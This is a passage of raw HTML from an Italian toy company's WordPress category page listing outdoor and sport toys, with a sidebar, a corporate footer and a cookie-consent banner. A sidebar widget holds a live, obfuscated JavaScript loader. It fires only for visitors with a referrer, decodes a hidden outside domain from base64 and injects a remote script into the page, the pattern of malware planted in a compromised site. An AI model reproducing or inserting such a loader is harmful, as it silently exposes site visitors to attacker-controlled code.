			</div>
			
			<div class="buscador">
				<form action="/cerca-general/" method="get">
					<input type="text" name="search" placeholder="Cerca">
				</form>
			</div>
		</div>
	</div>
	<header class="cabecera">
		<div class="conten">
			<a href="/" class="logo">Giochi Preziosi</a>
			<div class="menu nores">
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1707"><a href="https://giochipreziosi.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://giochipreziosi.it/la-nostra-storia/">La nostra storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://giochipreziosi.it/i-nostri-giocattoli/">Giocattoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13541"><a href="https://giochipreziosi.it/scuola/">Prodotti scuola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://giochipreziosi.it/servizio-clienti/">Servizio clienti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://giochipreziosi.it/area-fun/">Area fun</a></li>
</ul></div>			</div>
			<div class="menu res">
				<a href="javascript:void(0)" onclick="showMenu()" class="botonmenuresponsive"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		<script>
		
		function showMenu(){
			$(".menuresponsive").slideDown('fast');
		}
		
		function hideMenu(){
			$(".menuresponsive").slideUp('fast');
		}
		
		function verIdiomas(){
			$('.listaidiomas').toggle();
		}
		</script>
		
	</header>

	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Categoria: <span>Sport e Aria Aperta</span></h1>			</header><!-- .page-header -->

			
<article id="post-22710" class="post-22710 post type-post status-publish format-standard has-post-thumbnail hentry category-giochi-interattivi category-juguete category-sport-e-aria-aperta category-tempo-libero">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://giochipreziosi.it/counter-ball/" rel="bookmark">Counter Ball</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://giochipreziosi.it/counter-ball/" rel="bookmark"><time class="entry-date published" datetime="2025-06-23T15:19:20+00:00">23 de Giugno de 2025</time><time class="updated" datetime="2025-06-26T08:54:18+00:00">26 de Giugno de 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://giochipreziosi.it/author/editor/">Editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://giochipreziosi.it/counter-ball/" aria-hidden="true" tabindex="-1">
				<img width="1000" height="1000" src="https://giochipreziosi.it/wp-content/uploads/2025/06/MRN00000-Counterball_2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Counter Ball" decoding="async" fetchpriority="high" srcset="https://giochipreziosi.it/wp-content/uploads/2025/06/MRN00000-Counterball_2.jpg 1000w, https://giochipreziosi.it/wp-content/uploads/2025/06/MRN00000-Counterball_2-300x300.jpg 300w, https://giochipreziosi.it/wp-content/uploads/2025/06/MRN00000-Counterball_2-150x150.jpg 150w, https://giochipreziosi.it/wp-content/uploads/2025/06/MRN00000-Counterball_2-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>

			
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://giochipreziosi.it/category/giochi-interattivi/" rel="category tag">Giochi Interattivi</a>, <a href="https://giochipreziosi.it/category/juguete/" rel="category tag">Juguete</a>, <a href="https://giochipreziosi.it/category/sport-e-aria-aperta/" rel="category tag">Sport e Aria Aperta</a>, <a href="https://giochipreziosi.it/category/tempo-libero/" rel="category tag">Tempo libero</a></span><span class="comments-link"><a href="https://giochipreziosi.it/counter-ball/#respond">Leave a Comment<span class="screen-reader-text"> on Counter Ball</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-22710 -->

<article id="post-20341" class="post-20341 post type-post status-publish format-standard has-post-thumbnail hentry category-juguete category-sport-e-aria-aperta category-tempo-libero">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://giochipreziosi.it/kick-tracker/" rel="bookmark">Kick Tracker</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://giochipreziosi.it/kick-tracker/" rel="bookmark"><time class="entry-date published" datetime="2025-02-19T08:42:25+00:00">19 de Febbraio de 2025</time><time class="updated" datetime="2025-03-31T10:26:20+00:00">31 de Marzo de 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://giochipreziosi.it/author/editor/">Editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://giochipreziosi.it/kick-tracker/" aria-hidden="true" tabindex="-1">
				<img width="1349" height="1824" src="https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kick Tracker" decoding="async" srcset="https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker.jpg 1349w, https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker-222x300.jpg 222w, https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker-757x1024.jpg 757w, https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker-768x1038.jpg 768w, https://giochipreziosi.it/wp-content/uploads/2025/02/Kick-Tracker-1136x1536.jpg 1136w" sizes="(max-width: 1349px) 100vw, 1349px" />			</a>

			
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://giochipreziosi.it/category/juguete/" rel="category tag">Juguete</a>, <a href="https://giochipreziosi.it/category/sport-e-aria-aperta/" rel="category tag">Sport e Aria Aperta</a>, <a href="https://giochipreziosi.it/category/tempo-libero/" rel="category tag">Tempo libero</a></span><span class="comments-link"><a href="https://giochipreziosi.it/kick-tracker/#respond">Leave a Comment<span class="screen-reader-text"> on Kick Tracker</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-20341 -->

<article id="post-19507" class="post-19507 post type-post status-publish format-standard has-post-thumbnail hentry category-juguete category-sin-categoria category-sport-e-aria-aperta category-tempo-libero">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://giochipreziosi.it/cicciobello-triciclo/" rel="bookmark">Cicciobello Triciclo</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://giochipreziosi.it/cicciobello-triciclo/" rel="bookmark"><time class="entry-date published" datetime="2024-10-02T09:59:02+00:00">2 de Ottobre de 2024</time><time class="updated" datetime="2024-10-02T10:01:39+00:00">2 de Ottobre de 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://giochipreziosi.it/author/editor/">Editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://giochipreziosi.it/cicciobello-triciclo/" aria-hidden="true" tabindex="-1">
				<img width="1000" height="1000" src="https://giochipreziosi.it/wp-content/uploads/2024/10/CCBJ4000-Cicciobello-Triciclo_gruppo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cicciobello Triciclo" decoding="async" srcset="https://giochipreziosi.it/wp-content/uploads/2024/10/CCBJ4000-Cicciobello-Triciclo_gruppo.jpg 1000w, https://giochipreziosi.it/wp-content/uploads/2024/10/CCBJ4000-Cicciobello-Triciclo_gruppo-300x300.jpg 300w, https://giochipreziosi.it/wp-content/uploads/2024/10/CCBJ4000-Cicciobello-Triciclo_gruppo-150x150.jpg 150w, https://giochipreziosi.it/wp-content/uploads/2024/10/CCBJ4000-Cicciobello-Triciclo_gruppo-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>

			
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://giochipreziosi.it/category/juguete/" rel="category tag">Juguete</a>, <a href="https://giochipreziosi.it/category/sin-categoria/" rel="category tag">Sin categoría</a>, <a href="https://giochipreziosi.it/category/sport-e-aria-aperta/" rel="category tag">Sport e Aria Aperta</a>, <a href="https://giochipreziosi.it/category/tempo-libero/" rel="category tag">Tempo libero</a></span><span class="comments-link"><a href="https://giochipreziosi.it/cicciobello-triciclo/#respond">Leave a Comment<span class="screen-reader-text"> on Cicciobello Triciclo</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-19507 -->

<article id="post-17742" class="post-17742 post type-post status-publish format-standard has-post-thumbnail hentry category-juguete category-sin-categoria category-sport-e-aria-aperta category-tempo-libero">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://giochipreziosi.it/soccerbot/" rel="bookmark">SoccerBot</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://giochipreziosi.it/soccerbot/" rel="bookmark"><time class="entry-date published" datetime="2024-05-27T09:47:13+00:00">27 de Maggio de 2024</time><time class="updated" datetime="2025-04-01T12:31:16+00:00">1 de Aprile de 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://giochipreziosi.it/author/editor/">Editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://giochipreziosi.it/soccerbot/" aria-hidden="true" tabindex="-1">
				<img width="1080" height="1080" src="https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SoccerBot" decoding="async" loading="lazy" srcset="https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1.jpg 1080w, https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1-300x300.jpg 300w, https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1-1024x1024.jpg 1024w, https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1-150x150.jpg 150w, https://giochipreziosi.it/wp-content/uploads/2024/05/Soccerbot_1-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />			</a>

			
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://giochipreziosi.it/category/juguete/" rel="category tag">Juguete</a>, <a href="https://giochipreziosi.it/category/sin-categoria/" rel="category tag">Sin categoría</a>, <a href="https://giochipreziosi.it/category/sport-e-aria-aperta/" rel="category tag">Sport e Aria Aperta</a>, <a href="https://giochipreziosi.it/category/tempo-libero/" rel="category tag">Tempo libero</a></span><span class="comments-link"><a href="https://giochipreziosi.it/soccerbot/#respond">Leave a Comment<span class="screen-reader-text"> on SoccerBot</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-17742 -->

<article id="post-14566" class="post-14566 post type-post status-publish format-standard has-post-thumbnail hentry category-juguete category-sport-e-aria-aperta category-tempo-libero">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://giochipreziosi.it/sky-viper-vector-jet/" rel="bookmark">Sky Viper Vector Jet</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://giochipreziosi.it/sky-viper-vector-jet/" rel="bookmark"><time class="entry-date published" datetime="2023-10-23T07:28:58+00:00">23 de Ottobre de 2023</time><time class="updated" datetime="2023-10-23T08:34:08+00:00">23 de Ottobre de 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://giochipreziosi.it/author/editor/">Editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://giochipreziosi.it/sky-viper-vector-jet/" aria-hidden="true" tabindex="-1">
				<img width="1000" height="1000" src="https://giochipreziosi.it/wp-content/uploads/2023/10/KYR00000-Sky-Viper-Stunt-Drone_gruppo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sky Viper Vector Jet" decoding="async" loading="lazy" srcset="https://giochipreziosi.it/wp-content/uploads/2023/10/KYR00000-Sky-Viper-Stunt-Drone_gruppo.jpg 1000w, https://giochipreziosi.it/wp-content/uploads/2023/10/KYR00000-Sky-Viper-Stunt-Drone_gruppo-300x300.jpg 300w, https://giochipreziosi.it/wp-content/uploads/2023/10/KYR00000-Sky-Viper-Stunt-Drone_gruppo-150x150.jpg 150w, https://giochipreziosi.it/wp-content/uploads/2023/10/KYR00000-Sky-Viper-Stunt-Drone_gruppo-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			</a>

			
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://giochipreziosi.it/category/juguete/" rel="category tag">Juguete</a>, <a href="https://giochipreziosi.it/category/sport-e-aria-aperta/" rel="category tag">Sport e Aria Aperta</a>, <a href="https://giochipreziosi.it/category/tempo-libero/" rel="category tag">Tempo libero</a></span><span class="comments-link"><a href="https://giochipreziosi.it/sky-viper-vector-jet/#respond">Leave a Comment<span class="screen-reader-text"> on Sky Viper Vector Jet</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-14566 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://giochipreziosi.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://giochipreziosi.it/slider-coccolotti-pin-up/">Slider Coccolotti Pin Up</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://giochipreziosi.it/slider-beep-boop/">Slider beep boop</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://giochipreziosi.it/beep-boop-2/">Beep Boop</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://giochipreziosi.it/slider-cicciobello-breakfast-pee/">Slider Cicciobello Breakfast &amp; Pee</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://giochipreziosi.it/cicciobello-breakfast-pee/">Cicciobello Breakfast &amp; Pee</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentarios recientes</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://giochipreziosi.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://giochipreziosi.it/2025/12/'>Dicembre 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/06/'>Giugno 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://giochipreziosi.it/2025/01/'>Gennaio 2025</a></li>
	<li><a href='https://giochipreziosi.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/05/'>Maggio 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://giochipreziosi.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://giochipreziosi.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://giochipreziosi.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://giochipreziosi.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://giochipreziosi.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://giochipreziosi.it/2021/12/'>Dicembre 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://giochipreziosi.it/category/area-fun/">Area Fun</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://giochipreziosi.it/category/bambole/">Bambole</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://giochipreziosi.it/category/giochi-creativi/">Giochi Creativi</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://giochipreziosi.it/category/giochi-interattivi/">Giochi Interattivi</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://giochipreziosi.it/category/juguete/">Juguete</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://giochipreziosi.it/category/marca/">Marca</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://giochipreziosi.it/category/juguete/negozi/">negozi</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://giochipreziosi.it/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://giochipreziosi.it/category/peluche/">Peluche</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://giochipreziosi.it/category/personaggi-dazione-e-collezionabili/">Personaggi d&#039;azione e collezionabili</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://giochipreziosi.it/category/playset/">Playset</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://giochipreziosi.it/category/scuola/">Scuola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://giochipreziosi.it/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://giochipreziosi.it/category/slider/">Slider</a>
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://giochipreziosi.it/category/sport-e-aria-aperta/">Sport e Aria Aperta</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://giochipreziosi.it/category/tempo-libero/">Tempo libero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://giochipreziosi.it/category/video/">Video</a>
</li>
</ul></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<div class="conten padding50">
				<div class="row">
					<div class="col-6 col-md">
						<b>GIOCHI PREZIOSI</b>
						<br>
						<!--<br><b><a href="/informativa-per-la-privacy/">Privacy policy</a></b>-->
						<br><br>
						<b>Contattaci:</b><br>
						Via delle Primule,<br>
						5 20815 Cogliate (MB)<br><br>
						<a href="tel:+390296461170">+39 02 9646 1170</a><br>
						<a href="mailto:servizio.consumatori@giochipreziosi.it">servizio.consumatori@giochipreziosi.it</a>
						<br><br><br>
					</div>
					<div class="col-6 col-md text-center">
						<img src="https://giochipreziosi.it/wp-content/themes/gp/img/logo.svg"><br><br><br>
					</div>
					<div class="col-6 col-md">
						<b>GIOCHI PREZIOSI ITALIA S.R.L.</b><br><br>
						<b><a href="/GIOCHI_PREZIOSI_ITALIA_SRL_Codice_Etico_e_di_Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						<b><a href="/GIOCHI_PREZIOSI_ITALIA _SRL_Modello_231.pdf" target="_blank">Modello 231</a></b><br><br><br>
					</div>
					<div class="col-6 col-md">
						<b>GIOCHI PREZIOSI S.P.A.</b><br><br>
						<b><a href="/GIOCHI_PREZIOSI_SPA_Codice_Etico_e_di_Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						<b><a href="/GIOCHI_PREZIOSI_SPA_Modello_231.pdf" target="_blank">Modello 231</a></b><br><br><br>
					</div>
					<div class="col-6 col-md">
						<b>GRANDI GIOCHI S.R.L.</b><br><br>
						<b><a href="/GRANDI_GIOCHI_S.R.L._-_Codice_Etico_e_di_Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						<b><a href="/GRANDI_GIOCHI_S.R.L._-_Modello_231_Parte_Generale.pdf" target="_blank">Modello 231</a></b><br><br><br>
					</div>
					
					<div class="col-6 col-md">
						<b>GIOCHERIA S.P.A</b><br><br>
						<b><a href="/GIOCHERIA-S.P.A.-Codice-Etico-e-di-Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						<b><a href="/GIOCHERIA-S.P.A.-Modello-231-Parte-Generale.pdf" target="_blank">Modello 231</a></b><br><br><br>
					</div>
					
					<div class="col-6 col-md">
						<b>GIOCHI PREZIOSI STORE S.R.L.</b><br><br>
						<b><a href="/GIOCHI_PREZIOSI_STORE_SRL-Codice_Etico_e_di_Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						
						<b><a href="/GIOCHI_PREZIOSI_STORE_SRL-Modello_231_(Parte_Generale).pdf" target="_blank">Modello 231</a></b><br><br><br>
						
						
					</div>
					
					<div class="col-6 col-md">
						<b>GIOCOPLAST NATALE S.P.A.</b><br><br>
						
						<b><a href="/GIOCOPLAST-NATALE-S.P.A.-Codice-Etico-e-di-Condotta.pdf" target="_blank">Codice Etico e di condotta</a></b><br><br>
						<b><a href="/GIOCOPLAST-NATALE-S.P.A.-Modello-231-Parte-Generale.pdf" target="_blank">Modello 231</a></b><br><br><br>
					</div>
				</div>
				<div class="row">
					<div class="col">
						<b style="font-size: 22px">PRIVACY</b><br><br>
						<a href="/informativa-per-la-privacy/">Informativa privacy</a><br><br>
						Atto di nomina per fornitori: &nbsp;&nbsp;&nbsp;<br>
						<a href="/DPA_fornitori_Giochi_Preziosi_S.p.A.pdf" style="text-decoration: underline" target="_blank">Giochi Preziosi S.p.a</a> - 
						<a href="/DPA_fornitori_Giochi_Preziosi_Italia_S.r.l.pdf" style="text-decoration: underline" target="_blank">Giochi Preziosi Italia S.r.l</a> - 
						<a href="/DPA_fornitori_Giocheria_S.p.A.pdf" style="text-decoration: underline" target="_blank">Giocheria S.p.a</a> - 
						<a href="/DPA_fornitori_Grandi_Giochi_S.r.l.pdf" style="text-decoration: underline" target="_blank">Grandi Giochi S.r.l</a> - 
						<a href="/DPA_fornitori_Giochi_Preziosi_Store_S.r.l.pdf" style="text-decoration: underline" target="_blank">Giochi Preziosi Store S.r.l</a> - 
						<a href="/DPA_fornitori_Giocoplast_Natale_S.p.A.pdf" style="text-decoration: underline" target="_blank">Giocoplast Nalale S.p.A</a>
					</div>
				</div>
				<div class="row">
					<div class="col">
						<br>
						Whistleblowing: &nbsp;&nbsp;&nbsp;<br>
						<a href="https://giochipreziosi.it/piattaforma-informativa-per-utilizzo-della-piattaforma-di-segnalazione-whisltebowing/" style="text-decoration: underline" target="_blank">Informativa sul whistleblowing</a>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito web utilizza solo cookie tecnici di navigazione e analitici anonimizzati. Per avere maggiori informazioni leggi la nostra <a href="/informativa-per-la-privacy/">Informativa Privacy</a></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accettare tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category 